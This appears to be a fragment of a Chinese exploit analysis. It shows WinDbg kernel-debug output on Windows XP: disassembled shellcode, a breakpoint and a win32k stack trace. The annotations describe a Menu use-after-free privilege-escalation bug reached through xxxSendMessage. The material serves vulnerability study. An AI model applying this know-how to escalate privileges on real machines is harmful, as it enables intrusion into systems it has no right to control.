 0008:00401830 55 push ebp
0008:00401831 8bec mov ebp,esp
0008:00401833 83ec08 sub esp,8
0008:00401836 60 pushad
0008:00401837 8b0d00c04000 mov ecx,dword ptr [win32+0xc000 (0040c000)]
0008:0040183d 8d45f8 lea eax,[ebp-8]
0008:00401840 50 push eax
0008:00401841 51 push ecx
0008:00401842 ff150cc04000 call dword ptr [win32+0xc00c (0040c00c)]
0008:00401848 8b0d04c04000 mov ecx,dword ptr [win32+0xc004 (0040c004)]
Command - Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_winxpchunjing' - WinDbg:6.12.0002.633 AMD64
00000074 00000000
00000078 00000000
0000007c 00000000
kd> ba e1 401830
kd> g
内核提权漏洞的Shellcode
Breakpoint 1 hit
win32+0x1830:
0008:00401830 55 push ebp
kd> kb
释放Menu对象之后危机未检查直接调用xxxSendMessage
ChildEBP RetAddr Args to Child
WARNING: Stack unwind information not available. Following frames may be wrong.
b2145b64 bf814099 fffffffb 000001ed 00befeec win32+0x1830
b2145ba4 bf80ecc6 fffffffb 000001ed 00befeec win32k!xxxSendMessageTimeout+0x18a
b2145bc8 bf8f2d0f fffffffb 000001ed 00befeec win32k!xxxSendMessage+0x1b
b2145c28 bf8f3679 b2145c48 00000000 00befeec win32k!xxxHandleMenuMessages+0x589
b2145c74 bf923a7d e2019008 bf9ab860 00000000 win32k!xxxMNLoop+0x295
b2145cd4 bf91287c 00000018 00000000 ffffd8f0 win32k!xxxTrackPopupMenuEx+0x4d1
b2145d44 8053e638 003301d1 00000000 ffffd8f0 win32k!NtUserTrackPopupMenuEx+0xb4
b2145d44 7c92e4f4 003301d1 00000000 ffffd8f0 nt!KiFastCallEntry+0xf8
00beff00 77d6cf6e 77d65339 003301d1 00000000 ntdll!KiFastSystemCallRet
00beff24 00401604 003301d1 00000000 ffffd8f0 USER32!NtUserTrackPopupMenuEx+0xc
00beffb4 7c80b713 00000000 02480248 02480248 win32+0x1604
00beffec 00000000 00401526 00000000 00000000 kernel32!BaseThreadStart+0x37